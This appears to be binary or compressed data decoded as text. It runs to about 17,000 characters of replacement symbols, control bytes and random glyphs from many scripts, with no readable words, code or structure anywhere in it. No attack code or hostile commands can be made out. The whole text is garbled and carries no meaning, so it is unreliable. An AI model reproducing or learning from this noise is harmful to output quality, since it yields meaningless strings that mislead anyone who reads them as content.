�^�P�4ft*(�!)>�Хۊ��Bg|vVPa1i"F���p8�ӊ���e�3I����
GhR	�p�I����>�p��J��BK���-�h�Ed��t09�>ԭ�d�ؠ 7e9nϗm��ʿ��R�d�����gfYhr0��f��1}x#�<Ġ�%�&g����؃���t���mah U>�R_N�K:O�d�J�"~P�u
�VjA�j�QH<�����5g�!P�q���~5����ZJ��љi��Jʡ�I����P����^����i;�y�V(�R�D�^E�G7�=����.�l�/~�����.�~�g�����^�����󘜜�X,�/���2�A���w�s7��~{;My��:���?�ʉ�X��ŕ�5"�|�$����K,,��B��M��8|���/��a�Raqe�J�E��&Z�Z�E����6���^?&(Hi�n�1�@�|�_@�"�0fj��p�& �1Z#D�:���)&���t{��-l:"	t:M|G��"MR��1&ő�s1ڐ�<6ՖBPd8���X�X��u�_��4�h����2	�%S���sg�Ze�M����ʫǲ��"`u�Y�1)o�J�1=&�C��A�Z�T��Ę,7�%�d���#qc�p��}F���O:��#������^��f��)�k�J�6����Ÿe���(�3b�B����\����Y������u*�B&}�3��T�E��j�Z�'p�\rI�:
��?�#�nr�t�5C�o<B_�&��d��R��x�_������o������/R�����x���[��?� �����y���Z<��O���܅���[|/'�}ҝ��o���]��W�޸J�����=���T,�4���Eh>��qb�KKu���^��ހA��^�VOc�
«b��oV�uTɶ5�����)-�h�h@�Ӣ�i���F!R|���&T
B\ƭ�<��X�6yl��B�(��V[
�*�����<��<E�>�7մ�&�8RbLޒBfp9ߴx��ך���&w��_Sv~m��aƻ�����8��&_�8H�qXs�3�6��yA�c�����1:O	.�Ϋ+�{�b7IG;��gn�ͽ=��>�� a43�
�U�zI�(�+��	�b�cyҥdݍ��M��WZ�($�1�^�Vo@�Z
���R�ըT+�y.]9����<������$�a�u���?��|�3ǖ�(T�����Ư�k~��������R��F�����`�e�L��IX��14�}[/g?*�� �&DC�
��u�q�/B����S)�������~�!�����~s��ۙq˜=�5x���N�J2�35{��T*{$�Hћ`ڃ�i�{�E�)��d��%�g�!�b�M�0��Q�30춆C�_��H�Va�ku۪,��d9d��5
�C�S�"�F	�D��(�>��p]�dp0��i�r,��j�ƒD)�sq� �b�A딠������~�Mqrm������*v�� c��AѓD����"W��c���y�͈�\��sT�ﱍ���k��V1��:Ϋff����x��c���-�D&���}܏��u��|����
�V�fײѹ���6Q���({#J�G�X$�c\��u��>Vi|�L�5ۃ���05S�\*!��w�,����PJ"��Uq�t2;���d�s���gW�o�+��Yl�q�,h߸����ɩc��k�'��y�n4�:.}�O�۟糏>��|�7�y������yh,���4��M��@P}��ֱ~����K|񳏢���*��Z)�Í�&�^�Z�H�T�x�C��1s�����x�4s��Y���������O���� GO����%�]f+(]���(� (lw?A��FP��[Dz}B�q�n<C�S��Ҏz�}�M��I�m+�$�T��@z���0����H�cS<ǥP(P-W�"Rg�����0��s�J�@��6��#� G��8J��$�S��Ip�D�T��x�P(ЌwH� 7h�
+�D�����5P�����DT�Nu�IP������̰u.�Cr��uƘ�G4�Dd��uN��q�	2�|���c�|�'��q�_���U��q��o�U,[�Ŧϓ�ֈ�C�8n	�`�Ғ�%��*�J�8*��J��� +�=�lCHC�(0%��i4Rgd��t�U��6�2S0J���-�O�ؓ�t�n��u�翙�5O7��|��ll4��_��9{��ɮ���?�g~�>��&��|�_{�Ӽ��^w�-�������B2�>�[�<��4��|�w��;�L��i�٧��~�#|���
(

B ��o5!����A�$��]��|��x��9u�����	�� �y�=��O�u��O�������ַõU6�}���u:}�(W����I:�J�-*�E6�-�����{-�Gɓ��)��i�C���q\�M	��bm�:ۭ6I��J�.E|)0��U
��Rb�>N�ɺ�2c�
h��ɤ�z��QH2�������|�.B�0���@cQ��Z��(�E�W7�6��""�I�dm�ЃˤN�ī���H+�D����y~?��Y}}�ڲ`��at�As�sY��6d�}���L[���o����C��2�_ۊ �nrōkAE����h<Gb@<|
�B�J|W��3�0�Hrd�$d�DfY �R<�1x�D
�e�\��N-p���3���\�僿�3�v���;ހ��J����%N;�������k������?ç�ۼ��|u�c����s���s���_������'8����^y���'~�S/pj*�'._����8���>'��`����N��"�}{�K|��Kw�;� ������02�t�r��4#0i���	<��5>yy��5��W����^��ߍ]�����9w����o�Ư}3�W&p�	�>׮>A��-�(D3@D]f窔���ݎ�ʅ>�JD,F���9�<ǹ#+���ha��Qj	�Ħ1�v�����@l�*8E%|�'�ja�I��)����"o�`E�CL"ɰ)��{�;:�.�`H<�S)�=6M���) ���I2�h�5)��[���o!����i��Q�^�ԎN�#-e$J�cX,��9,����JM�x����o4�Ϡ�F5���u��[���3y_���Ƕ�j����W��lM��W`��~]�R�G谏��Z��`�!�NY*��r��XmQR"����B)�3V��N��i�p<��D��H�$M����8�!N��9s|��^\���u<�������l��ۘ���3���?ʇ��#�����s./�����"��tʅC���}���?r�:�����?�"/��+����4y�_܃����']�����)�����4�����1�#��z������$X��xD����p�C�e!��<�|����9��[#~�O^��om�q�k�ŧ{E~��?�c_�"[���+gN1ۘ`vq�t�t׉��r�(R����% m���������%K��qli�����E$��$i�I"b����m�"�r�jER*��us!H�/��Z��@&�IJ�`\)Y�n�K��6��i�I53��V���P�����r���	L�!A����E���zc��?S#A#-�r1u;�� �!�M�i���)�Ԃ5�@{�o�2��g:�qw֜�˕l"�Ų��o~́�&7j�e����ߗN�{��ϕ����
��%j܃>{?1��J m�;k�b�L�3
%�j�N��#��-H��Z>K�l�J!1�����8�D^V��.6c�V*�aB��8^\�u��%���m\=���n��g���O�sgWx�K���p��dp��6����bs�����thL)^_��u�Ks��������oO����'�4HX9#�'�ƕ�	?�/���o|���m�?ֆ7�
_}�Q�K������?���F��p˓Y��c[#"m�T��&$L��O~:�)����k�Y��k�'|�c66���]_ﳶ���O���/�>�����>X<N�����5�6�X[���'����v��(Y<6��3%��2Z't[	����8z|���
�򉚂�T�b4ʫ����D#,	�uH,�"�[�"p=��B�՚T'"IH��%�㢌&і01$F��fkȕ�>�Sa��dG\���ID7ec���G�����k�S�p&c��$A�)�S���m���th���-�#�����Cj�슅��8�2P��2eK��[�!�}�~H+�`_i�o�t��$cF~��	Xr~ ;6S��~<�du�����bv	�R+ MQXJ�S�ǖ���"�	��V�p=T�!����a���E�>�5)V�����((8_	�Iq�BI� +<���\'���w]�1x���%���o����	��7�����z����K����8�k�t����[�����.�V��3�Ba�!�\���>mx�s�y�?��2���al��)��?��c�4{������[�N�U�ܹy�������_��@�8��هg���iA�*ѱ��i	�Qd2�:w#*���yS�b�&%�G�����1��_�����������X���o��ކN"��6kܼq��.�ȓO~���}��������9yf���=��HS�K�LX�l��2w����tLP�h���D�&����ج{��^�e�H���V.Q)���1B�@.))Q*5��Vqs�:ˉ�Y�8���2�+NL��~Ĩ���#��.�r����L���}V'H	35Zk,)=F���lkek�!��]S����J�CVW~��>���]������k���}`��q��s�"T�����`2�=(M�мY��M(��=>��s
��)���F@�,/.2�C�n������U�l�^G��x�JdZ��}x���D&=VB"<�HҔ0�Q)U3u��Y:Pz8�ę���T=�3O|�{�{���;�ň�����8�&j�]��]��~�wylu��������P
eA��<�TL�oxý��%�o�Z���Z�X<_�?ZbnA�s���g?���O�w������f7�����-����Y�γ,�J>�w���X�%O��7��35	#��u����S.	��}EfWfg�g�a���s�����?r���.��3P��hp��q�P3�����|��/��ß��/<��+;�v�
��<�n۰�9`0'���ҩ)|VN��Dk(�?����a?���6;-�F�ĔJ>�u�'*,�O����C�p�$����JZ>Sӳ(	�_`��Ql�R�$��#����5F�>Id��b$�r��{�qd�%���BQ���D:Bw��]����D��
}#��(�{��]�y�V�~�~W��YK�����=����"���3Ҏ�B����'��l���$��VZe�s(���*��Q�X��Y'nwPҡ�U(�+����:��P�|�r��_cJ2��H���Yx�
����m�8a�� �&�]/-*G#�N/337M�5#S�Թo�蹸ŏ�m��x�c����G�Q����[����U˾���}>��(�pd9s���i�bEBς���}?Pf{3�'�4�c/�䝃�#ӯ>���f���O�����Q�U#yN&���}8����8Y
G��6�n�1��e����5Cc"/\H��a�û����}~�!Omxϗ]�R�r�L�\f��qz���oy7����~>�����h���V|Qdm�G��X9Q�H�#jv��Y<=$�3x+$qL�HIq��/^ߤ4=�4�|�y
����&p'NMc0��j(��#�F*����X�B���j<גZ���6E'�a��!I��;Jd^R�I��Gd_MJG�0��o[M8@�xՔ������3�tN��\e�r�巽W1�������?��r\�f���t�܇�cC�-��9�-V���N��t�0�V���N��s���P������Z��`p�CP,���B��,$0IJ�ߣR��d�I#�p@���|�B(�D[�#I,:��Q�+��&o�aq��5?��4�B�2 E�Q�������O��/}��k���w��,��}^F�(%Ň���_�#^��A@�C��¬��-��Z�~ �c���͗(?��p�{A_1���������O��/��k`~��	8���V)2C�0�,�TąK�w����f�
n�>����9��|�a�, &�|驈����8q�7���G#��R�p��wq��z˛�O��?�[��_���=��w��3��{�X��0�)>��$���LX�0��Xx>�(����1!���k(��iʍ)\�����$��8˫�����  Ϣ��<��d��\�C$	��(�#�t�s�+H��4��i��Ð��"�)#!�=T�"�lZ�s_�]S���>}����6�c�,۲2�y|/u�80n=�ل�c�W�@^�fš�ގ��1�7.P�9)��$��B��e�JϩI'c��F���Y}���Z�s2�qlSl�$��������S�kI
�H��|d�%Ci��U�Jj���}.<����"�3$���W�b��?��l�����׏<�铒�y_��z�����T�������G(a�������v��Q0!��\z.�Wy�{�����C��M����o�=����#��^J�7}�7s��E~��ˋ]�·��)�tE��6l��ز8�p9�������SI��}�DEpršQ�2Hhc�������}#oz�l�G�T��`iy��#G��_��������c���vH�"��I�t��QB�<�~w@Q�T��S��P�(�x��y\�hL�015IP�eF,�Y�Eh� �����K��`�T���ͱ�c-��H_�S�R	�ڌm�()��N�<E�g���D�S�NBHH� m�ƙ�E	��6x���x��ܶDV#~���+\��;{���kwu����D����a^�16�g�k?`�����f�fn3]I��il� �(.R:hc"C3Rx�Z DV*`���!g,�$X-��i�~}'�	��Mo��^��0AP �7(dSޝ��LY��^��rj̕�Y��[�2b��K1p��G>·����}�'�FL���?�/fτ���rۭNFp7.$����3��1V"�EK*��wx�[}��`x��C~�W|�1R�7������K)�C�pm������̽�Ga�,���r����K��ae�����-���4۫)�x�Ʀ���
H2��
��6�3�s�B�{-�I��6�ZU2��'a��Ţ��+NO7(�_���)caq����<��_����o����?�}�w�(�<��d�F���8DZ3�%21LLTY��[El*(y!��IdP�-O�z%�
�cƍBzH�GPd�^]'K�d��j0��a�1��2�H�r�4��Pt;{�:&�FS|�$�\/"\��n�0�H�,=��!an}�`���6����;��T������_�]W�aom3݀=h
9�s�=,ʶ��~��+#�C"���ܷ�>���,�BJ�&T�B��K5�r�<����PA)�>y��B�!�[@A7�\z�%f<E�;d}g�XK<�#5�&$��ng���4���B(�&��EtZ�ܩ�ј�\|�YRc����A~jm���W/I����s�����������]/��a���0�?��(GD��\�?b��ME�sx�ш��Έ���#����?��%�ʏ�q=�e�=󏿰����'�Ӝ���
���u�o����K�T*���X���ʍ����Wʙ�74�}<�^D���-�����)�	�I3��}���s	�����^�8\{={��-�O�?�C?���������WN�_� �#��'cq}�dا����q,ŪGY�0��P�B���W�^9�q
(�"�F
���8��я��U%q�XvjE��F�,(�Պ�~~�j�t<J�:�N�DG#D�b�UQ��{����=�Q�T�Qi��pe�@�,$Ȑ�DY���$B�zg��i1�
;��b����#Adڲ\c�Y��� ���㙈h|�����A���Ծw��%G��^o�f*�:���i6�t;C�Rx�I'&��2�4e�pDJgm�������,�}W����㗉H�&��VW�G�!�t��諔	��&{{p������G��Y�����&&��?���_�E~�y�u.?��*��ʌeW�,I��
��EI膆fӲ���w�]�g?q�b��'�;�{��~o�Sw����enVq�-!��Ј_�K����޶�����S�>�>�GHH��,�	�Am�|2�?27%p|�eз|������3'�m�	�Wrs����b����7�=�pd^�5�p�"��?�����{��߅�{���>==��|�w����K�0o~�CL9��H��q�#i��҄8�X�fUa|\J�*� ��H�uqD����(��]EP(��$db�S\)�"�����Y�di��Cָ#�A��@j���X�1�8�1a��S���Č�!��(��%MAKT�ǵ��4�`/���	9U���|�0��h��Bb��[}��A�X*\�-ٛ<�OȽ�=h"!�
�/�1㫵ˇ&��
a�V(����j�nXe{��)e����C�WGĩ�����H�`�%M���
���,�L��Zd�QDi��-ґ�����Z)�(7�DVؤ�gc�E&�&��KLMLr��O��|�/�7~�'���q���^Y2jx�����s��<��s�_��5���������ŷ~s��Wn�$��m>'�+VV�%�n�á�1\_5hmy�.+GT������NzTK)?�s�/�$t�������?χ^^�s�w}C@����A�9�=�9,-*�-N���cˊ;�yT�"�c�q�lCp�y�/���GF��N�[�p0�������0?{�n����@zfc?s�4��o�����#_����x��%����D�`]��I�>��2ϓ�x�%�
��x�:�8YCA�s�UQ,�,4*��0�
-%I�ZC����$���Z7�,Pg�_����wDɅ"�X��$�%$H7���B�v����:i���[>�X�"� �@,T^	��ʈck����٦�dGf�c�8ZX��}���H���:X��Y�8A^R*�]Q�0"�k���񋼤uL���㼽Ȥ3Yx��jŌ�XQ�pT�W?FH�J%�YG��O�I2b�$��X,`�A����A �B#	�S�TSH4�33���!	J��'�L4��%��=J�2�R`��X��s�Z��.�03_��~�_��<r���w��'�:3�V����������o?��yɯ�J�#K�/>rbɡ^�r"�,I|�ш/>���p�����JuMCy^��R��k	&�Z8qT��YꞄ�@Y2�\���hL��[bjnn�r"#��րn�YY��q�BUUvc�a�}W����1=-�=��O%hoy��=�y4**c�-�Ȳ0+y�[<�u�+�����{�J���^ŭ�~�_v���8�������g7�b��}��C�1�Ǟz�w����>�6E:��p�(n�]P|���(3hi�i���)3ʼP�IC��6A��S��&l���^�7×V�\;�ݻ{w�$��Z$�"dp s�1�p ��66�&:ۀml!�P@9Kݒ��9��jW\�K3�?檖0`��w�ѣ��]U�j�o��}���N������@�%^��~�w���������R{��$��%�5UQ����E�YT�wQ�,�V�u%^���	�25;~;�/4�
���@�,c�H:"�����
iL^ZFyE�=�B�-N("����Ԏ�|���v���r�l��f���Ax���$��Ϯ�Z?��ZDqJF�J��-��*6��]h|%qyE�զ�h��{a35@m{OG1�zBi-"R(L�ʪ�W
S[jΆ��:��Z_P�K�pX�T�|�|�g��?����������Si+~�����9z��'~��D���`���G��-������cc3T5#��� C3 �`s����P��v�f���R����~���;^̷���v�bemt�x�7��O<��{�~�_y�[����	O>Z�O��{g̋_�����=����v��+�����
�㘕��{��rl�Z�Cq�m�\�T�ȓ�W%B#��c�5�j�ss����ȥ>zn���fd�b%H�f� �BXC��f}{��2<�R̠�r�DS ,ZT�~���IAE\����C��KY���2p�b��R�;.Na�y�.g�i�,�7t1yYG	�{#���i�bgg'�p&z�GH7���v�P�W�x�Xo��#�ʍ���$�Ј<Y���ҊH
4���x.$��(��H�ڿ��W�fnv�/�K �q��$K8-,d�j���h;�p=������^/c<���a�@���̠ _}Z'�F�Hc�+&oX�v�2]l0��x~0b8�ә넪<�V+C�P��3��~���������w=�o������������'Or��%�����ܤ�nJy�钟�łG���wW4;�|����:s����Q����먪�|N�d�_�՘TW��Gs�vs�����W�r�A~�W.���6����;#�)\{\s�+c��-��7&��/OX;��$	O��i�5�����&|��7��|Ƿf,^��t��y���!����Mo�f�ﯿ���R�?2Dhm	!LK�F5�'�bs��	�K7�C�o4���VI�8<Ԭڬ�1S
��cUE�Kv�{�A�8z�0����\g8�9��L^�Z��@K
Q"���_�m�]��H'��'���f�*N9��E���k�5H!����C5�a�>'5�
˾B���5�;��Jb%gA
�X�E�XO^[�p�Z�*E�=�
qL�b��aq�H��!Ȑf��g��0+�}����}F0��km��
���w����;K��
v��r��w����a������[����"�(eZ��I�-R��1�\�os�,w�M(V����ή0��C�}��|����G�!������S�I�D��#����/��3kA$���م��W��i�В_�k�SOU}���G���� M o1�G.=I�яr��y'���g�=����|�weę�������{r�_t�x��j3��BE��eJB�1�s��玛#���;c9zkYe~������q=��7\�6���1��ze��c�Y�bj�1Ӓ$LO�,�DЈU�E\D>-��I��G"8��«�$�0Y+M��N��%� ���'�'%[cK�S"����HjV�WA�����u��ҢT�S�*˴����C�\��K"�>LP��#�$Bz��餖V� �p�fh��d�H�FIR!��4S�5Y���FO�5ɬJ^��u����2-k*�fN�����,��B�O��FcVp/��ݬ��f'GSx�ۊ��L�D�).�g�:���c��EXX�8�}U2���.��
�BKE����h8�1ƙ �J��g؇�	Z� ��m��>��;|�w7/����)u�����t:�ɧ���]��n�{>����Q򆀲����L��N�`�X@�<Vs��W&�h�C��O4�5&:���Y�������x�1��V9�xݫc���	�ݟ0��x��?�/G��c_9:<�=��ݜÅ�w�����;WW'�I�(,�7=�yo��]�h�������ӊ��7s��_�?���(���{���.'o;�p�	*ՠ�D�dT���7zmʭ1qV�DzJ@h�������9����ّSD�R�Iҕ6���%	R���cgE����H���Be;MR�ll�ܙ癔%e9���')M�V
�V��%<Jx�&k(���X=��َ��r�`��Q�Rhj�u�9��-ь�"2���������F�Ԕe%C���V@�@~y!.ʁ��YТԀ����v�� ����bQI��&*������3(��@��W�ͮ\R)A�ĴZM�6�h��6v2E�S���"�øY�A�p��nv�Hh�����G�#�1�����s�_����i�y����s����O>�֎�����3���%1ˋ��9�u'Uxpj ������c���(-���"V���Lg�h
b	.n��.��O�S��c|���t����1��7�[#��VӛU�yU����(����2-GE�)y�5O=V�ׇC%oz}̱�c�ɺ�#.y���j�替������B����������i�U�]�he,��ÑA�#����Xۘ��H�5c����ءb�P
#�d�K�W�I�\i�$`�*,کp�jf�6ac��#3/M��7�Jh��	�.^�����d��"�ɫbVb	���xv���#�D lh[��J����K�M8��hAK�=�PT�b\XD�L�n�~�ĳ��8�t����8g�2��U�Ae'C���\P
���Z�rV�d�KT$�I��'�*��)��N�L��-<�`������R8�Zq��2Q�Bi͹�g�GL�a�,�u�,vZ�] v��������w����s���]s������`J)y�K_ʽ�ދR�gw.��WVA<!�L�ʪ�w���8qB��B��5��-)/{e�аq�p�IMgI@g�� �sO^AR�$�5�G��x����߫���n����s�ݷ�|�w���%�+~�o��붊|�b�;�HS�P��d���u�Z��^q�z��O��|M�������#����^n��ƿ��B{���� ��ԧ�_�X>yG��OO�L�Ӂg��ԔX���i�����e�FHG��h&�U��I�7�Fh��i+Jk�y���A(���8EECC�vV��J.g��"�l�C��qa4���ȧ�~3�=���
�z�7C�)����II�S���B�8/q��X�M���.�����Z��/,J�#+CVmva��D�KK=S�E�;�#�&xB�K�=�Hi�PR3��"�u��8����ы��ɐrR!�Bh��
��d�:B��{��j-�ل���	�f��W.��ܹ'��,�b&���t������c0�c�,��͂2��+�~��)��믥��|M����:�b�#I�B;<�z���(x��K���+�:�+�L@��H��3��Gg�38�>_���^�=�d�	��=����KX��=�3O����|�#5�)L&�(0d��"͖`<�|�s%���oHx��;��ǟ��=���k�'���c�+*Hb=`=�!N��{/w�{���$��'>�/���Q�w��fN���Y蜤?D��PGUN��ј��G���������!���8�3!���t��zÎD+tUR�w���&��D�Q�o7Q픤��u��4M�I������+Jiv�;T�$#/�t�m�Ҍ'%i��~Aí��+�2�W��5x��"4��9k,�(j�q^`�'�m7`�s�u{�"=��&|�P:�{�c=����Ϟ���h=� P��~��.-;��F�I�19IӉX�*,bFJ�Q͢�G���F��Z$Di����(,��AU�0��cS�<w[�Ɉ�ݫ�b�K�#-�p	=(�x�2[�͑�eR�	�/� ٧�Z���l 0���B���:�l�����k����W�?����CIs�8/0 ф���0��%���x��.^�x�gm3����̳�ܿ:��=�,w��?��;��o����o��;�kX�����3<{�i����L=�/;:��d��-)�^|�П8.�7���*x�i���&T~"��O���%+7�W��[�_������?�?���o�?{��^�:����C��+�������;y��%��XX�qas���fZ朸����Ò�p(�gi"��1�r�х0�R+��TTUMU��J���4[l���7�y=-�J��gJ
�1�;w���Rbm�����tR��t�(4�*ԴtX3�e�T���=5��K�JQՂ�	��Lrˉ分�ck�	.E�r9�u��@���3���3�
!5N�����������DKEC�e�)���e�G
�2DZ`�$�5��C�
�$xa�b��ƣ�'�VQ��ZMQ��:�{2�v�8&�-�����4R���<�� �c��Ҝ;�܊��Sk�_�cy�=Qadjnv���-��g�)k�+��:TwTŗ���ß��L=�/x�_����5�E�~{��D��j��%�$��1V���~��}w��գ\w����6�X����	�����|�u|����K�}1BE,��������u��������h�
+~3�\Q�/)��GC"���{��ciq�(���P�p��[y�����N?��x�{��O����s>�m���7�_?�ܩ;0��$���b�vF��!�S�ϱV���P�%^9
�O�Yә�c{gH�FH�u_Q�l�����'�ct�*CE8W�qH�(�!S	è�(St�]��2��]f����pi�*gϟ'��Ҵb2���
%�39��)RW�WM�yN9u�g�-�'���Ij�A)ø�TF�Dr�I�y�R�:�@��6'�5^ꠠ�~^�9�f����>�Q3�r��¡�'՞f�E �b=ʇ�6H;� ��*�r�
 ���g3��Ú\M$5���V%�J#U�W�H��xoq� i�K�����<�pɁ�94��
�s4� �����y�:]0,a!��$ j�a�r��	�Ћ��lm�~e�/��;u�x�}��>�{>8dx��	�5��)G���ˠ.���I���y	A11,/��ɭ/{��a����.~�>��j؜�:��sW��(h�[�u׋^�yz�vx��*�{�tI*hd@�6�)��h��ް��b��42I��
��X��ƻ��.~�~��O�����o����;^�h`h��FIւ�U��9�(%Y��+�ި@)����)E���ڂ+��qϋ�ew0n���Y�s�8��Dc�(<��
R4Y�i��8�*�K�����iv!����� �Nq��EF�I�+�5ǎ�l68w��ԡ
.���	���
_W�r��*
� RQa��� �	Ų�r�(V�u�.\a���77��]��Qj<�"��x3y�T�|��̬WN�Bx�$�&ўL{�I���z�G�gZ'"��$�֊�y��t�&!�ZPd2
�]W�@d5�dZ�վ$A#D�A講q��b��K�1�r���$m�� �f�pvDO�Bd��!<�Ř��=�!rʋ�Q	��͵I��駟fc}��ǎ}����?��(��|;���4�8��0������xqī�O�R��K��6磟���7�W"h́�{��o>�����̉W���̣|���ѯk~�[3ʲ�����U&C ���4�����{O]{�-�� �Y����3����^�(���̱���g�A�σ|������]�~7�Ʉ����|���C�q;��p�D���B�K��[�2��!k6�T�qnI���	��w��6u�x��g��s��QΞ��0�R;i���5���FU�V���IbM�Hh43�n;ߦ>��Z]"���	�p�q����b�a\���ۥ��$�ı��kO0��ܾ����'��g�*��
i�H�#uB-BN)2<��_36�F"�cŲ�q�Ƕ&�C,�)��?�Xyz�(�@z��ۧ@ Ռ'$�tD��`Ǖ"tx�H�u�dj��;���Y�!<
�&H_�����Z�|�8�q��1��D*�19�B��'W�E�$E�%��5��1�d�V�$	�y��A��AG��z�q�K�m�n���9��c���G �>r!(#'�!�S.o��������~�kz��ǋ_�n��v\�}�|�W��vK�-���ɩk��\�K���~u�ޞ��1��! ����Ͽ������w>�0�+�mo�x�YǻL��z�(�ޯ���	U�����G���{x�q����x�_x� IC!��\z��ɏ�� ^���.UU��C_�7��;���>�������o�oz;s�N1O��&՚�ȲO`��B��8���j�[��pJV%t�湴����6�TWG|����寲������)��V����㷠���w/���4I�)q+%m6�����Y��Z�����>D.I�[�d4�(f��QJq`u�N����u��	b�i��E)�w�(��� ��"v_P�/��g�zo�e]s�d���p�9�vv7�at�T��~��c��.� �-�"%�G+I�5Z0�l����a1c���eF�e&'u�ڄ�aQ�����%	e> /
"I֠*�8��ˀ�	��`�"BK��<�X�	�/��MSN�XAQ��I����L�h0�{I���+
ɴ1�oC�M�=�3�6a��b�?V�_���ȷ�w2?�'�_���njx��|�7�#?�����`�������<4$����S��%wު�<���16����9�\�@O{N-���7��zw�g��X��~�c=s/��Y� ݒ3�L��] %�ڂ���rD�$E"�8uR�j9n:��Q�A@��x�YϹ��{�����W����#�����x<�=���Ϳ��h�y��o�mo{7�q/&)���,�i1�- k�b2%q�P�!���v��0�kvG#�eE�i�62��{l�����/���џ8�QDQ�&�V��<j5E	���5.I���6JG��8��z�X��L'�Be�H��v�Ł�v7���J��3M|�::k�#W�8*�nB����DHt8f����z5��&��si{T�����~�9w�V�:�е�.�Pҡf�[%yA�/Bo֟�I^g����&^���Y���>V/T�C
��+%�� MR&�
�j��ʄ:�RXE�q.Fi ,�S5��PU��Ŏ��v�q�N�O>��� H&�'� �Ę��N�벚��$��y�|����z{��x汒/=���+�����?�5Nq�g)?�^>�[����e�8���c���XX����yǘ�s#FO��Yut6t�p�1�#E�S�`�ܺ���o�Ȗ�W"�V%�~�9^���-����7������>IIS@;�B�e2�|��	o��$�* ������_��.#�V�$�%}�e����5g�s~����[�8��<{��������WFk����Ư��������-R����M�$�wYL�p^�!���3.onь�8fg\PC:Ѥ͌�^�$�����x�;��;���a~�[�
o<��ګ�bv'�H��4���:�(b|�v�N��h8ao�Ke*b��s4ӌ��y��C��]�$	M.X���q\gw�ʘ��f=�L�
�	ሔ�y^P9�P��=�j��պO%zDI�TN
W�5���"y�q�Eٙ����#y��ޟ���)���!��%>�3E�i4���.0��#��i����B�m�
��^j�Fcv'c������$gR���e$G-��3�6qJ��.`��Mɨhv�@'�qo-��H<V�X2[���h?�cR!��u�:�xX��?=�ج����9n��&��o��緫`�O?�����w��c��/^ᬁoyS�O��'nנ���9�'~r������r�0r\wL�c?�dm;{��R՞5��(��s�k~�g���N�����!{��rؽL�w��i(,�}ϕ�5�<\�k	~��3n�-��y8�Hɯ��!���oip��3:�3�k�C�i6��Ƅ�Ni>���?�p��~zȅ��������ׯ����^�(�X�_ ^!�k��3���"KsKD�$%�6�IWg�,�b'��D*%�;-��S���F��L�A�\L�*bgo��?�q^���I��:�̘s^D�N�!*e��;����N�f�����p��ހ�T�(ህ���ȋ)�!�r�@G�z�Ŏ�g�`i��Ri�=���l�1B��1�����ԕ$�,��$N]G�X3��c�µl'������bb��Ԣ$��L�xf93��V�6).B�����R��"T���q���G`.a���ӷ5f��V���ڕ�8gY�k�ST�V��8�2�u�T*��
�;H�r�VJ];����Vo	��Rރ�)C&��4gPJv�U-���|����=s������ޔ������q�$ᵯݟ>ɷ���e�����O�������F���{�+���X�S�'���s���C~�ߗ��S����O�� �&f;#�|G�7蠬�_��bێ�#��wʻ�Ž���P_�<�[�>��?���SH��O�Hc��C�׼1��{C^��/�����yǻò�;�𲗌��77��5�NF�4ǂ�7��7�|ӛS~���w�8�{��_������Gx�EQ`�K�wy�+wFt����i455y%h$)�؄BZm���TŔ���,�����h���2��B
���H��96�6�؇>��w�������m2�PLR",FB	�P�܌(ZF�Yl]2����'1B���b�b�O�5di�K��N��c+LmpNG1�g�h�#��H�!���MPU��D3j��G��d4��T� ��*j�AzIC���:KND�5u=���G2{��TÊ�Ŕ%;��	��Z*��3��W��ZHi(�ΰ5x�k���Gecd�0E�kΡtB/S4���5�������&-g�RKO�t��=ځl��^K
�Z�F.�8H[�mA5񜿲G��I���kqp.C?��EZ�����g��s��'��G~���'~�'x��}���~p�����(���E>�^p��&�������[�l^���G������O��7���ph����ʏs���ԥ����1z_5��P�τ�4s��h�A��Ն�O�>W�<ŧ��,_X���f�.�u��,x��_�����6��M>��}6�#��ޑ�ĳ���u\s�_�ң���񡏌y���|���x�t�eXhơb��7��������U���w�	}4s��,��{��W7Xh�0�J�%$��T(��DFS��T�Q[�DA��ˀ*����LH�l��" ��DQ�Њ+�α;�c<*��[��&�c*�X�DRI����<�T�Ŕ�d�h<�GǨ��hQ�`8Ah�\�Y>����2U0ƅ`F?�[�S��nB$�8��
��!��
���ZJE��K�4X��R��v�b�	PZ�-� �c�f�A�ڣ��l��� N��o�jC�?�t�y��݈��fBXrς
�z֛V2������b�i�c� �i�|G�]�ԥԮ$K�r�p:%Q��qQHd1�"m��ڙYF u]SI� J��ޚ⠣�Kpa�U%�d���<���y|U�ۚ�ho"._���|÷y���O�/������?��<��3|�w|ם:�B5��>�?����}Oo��5�k���	��3�Wsy���:�]�����<�7��5������ׁ��r۵��{���p�TDoQA�U|�-]P`p\yn�/��+�=ͻ?�9>��ǸX�����h^{C���hn�1���5�K��]�{~k�'>���}
���������7��r��9���]�z���/�/���U|���8u[�4&�@����98s9"Wr_���s<��$�b�P��$�[^!�G0��t��D������%>	;��Ñ�y�RO���1ր�I�2V���K��&{;{<����c'�!I2�A,!V�XA$�bLLxOU��bL>S%��FE�����<��f�B;� ��0g1�~f,�g�A�m[�b3A�Fh�7A��%JyЎJ�ĲB8Cm4��%HM�&x��1�K>�2^�i�$]���Ե�Y�����4Pƛ�q�y�T��[�p%`AZ�7aA�U\1�Mw),<�VP�������
k0�����bM#II��?�c]@Ƣ��"0/0U D:�k�:t�P�|F% 5Z)j7`��'N���\�^�!�&�UTE�^^\�Tb���o��G���dl�#��������|��y۷���_��?�Ǟ[�7NOi���ڄ7�\q��d4��G?U��[�y^0�q�������f�����]*��w}?�(�◞�¥M�'&�Rː単�3����p��`��g��B�_�����S���_�/<S��}�k�I8v@��J���|x��P�����`wԤ�t����{��o�f����0?�dw�9ǭ����u����o��o�/��9{����j��^��j	��X���C>�x��o���<?�,
>��O��S�qϽ7��7�/54Q^Rq:��a>��l��rԸ�1�"�"�2�aJ)��&��=���Q�q�,>RXap�'m҆��^���.��vHӔ^�E��3{���|1[;����S�h!H�F)���!pX!��A+�P
